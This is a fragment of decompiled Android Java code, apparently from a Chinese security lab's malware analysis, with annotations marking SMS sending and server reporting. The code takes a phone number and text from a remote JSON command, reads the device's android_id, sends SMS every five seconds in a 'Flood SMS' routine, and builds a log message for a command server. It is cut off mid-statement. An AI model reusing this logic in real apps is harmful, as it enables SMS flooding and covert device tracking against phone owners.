 public static String a(Context arg17, JSONObject arg18) {
String v13;
byte[] v11;
String v6;
String v4;
String v3;
Context v1 = arg17;
JSONObject v2 = arg18;
try {
v3 = v2.getString("Text");
v4 = v2.getString("Number");
v6 = Settings$Secure.getString(arg17.getContentResolver(), "android_id");
}
catch(Exception v0) {
goto label_59;
}
try {
Executors.newScheduledThreadPool(1).scheduleAtFixedRate(new c$a(v3, v1, v4), 0, 5, TimeUnit.SECONDS);
发送短信
String v9 = "Flood SMS";
new byte[0];
try {
v11 = v9.getBytes("UTF-8");
goto label_37;
}
catch(UnsupportedEncodingException v0_1) {
try {
反馈服务器
v0_1.printStackTrace();
label_37:
v13 = String.format("{ \"action\": \"log\", \"params\": { \"imei\": \"%s\", \"type\": \"log\", \"text\": \"%s\" }}", v6, Base64.encodeT
}
暗影安全实验室
catch(Exception v0) {
goto label_56;
}